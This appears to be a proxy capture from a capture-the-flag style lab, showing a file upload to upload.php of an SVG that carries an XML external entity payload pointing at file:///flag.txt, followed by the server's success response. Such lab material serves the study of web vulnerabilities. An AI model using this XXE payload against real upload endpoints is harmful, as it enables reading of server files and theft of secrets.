 Request
Response
Method Header: Text Body: Text Send
Header: Text Body: Text
POST http://46.101.78.118:31488/upload.php HTTP/1.1
Host: 46.101.78.118:31488
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: */*
Accept-Language: en-US,en;q=0.5
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------
332638763315985801872919389091
Content-Length: 354
Origin: https://206.189.26.97:32455
-----------------------------332638763315985801872919389091
Content-Disposition: form-data; name="uploadFile"; filename="Simple_Globe.svg"
Content-Type: image/svg+xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg [ <!ENTITY xxe SYSTEM "file:///flag.txt"> ]>
<svg>&xxe;</svg>
-----------------------------332638763315985801872919389091--
HTTP/1.1 200 OK
Date: Mon, 11 Jul 2022 09:15:01 GMT
Server: Apache/2.4.41 (Ubuntu)
Content-Length: 26
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
File successfully uploaded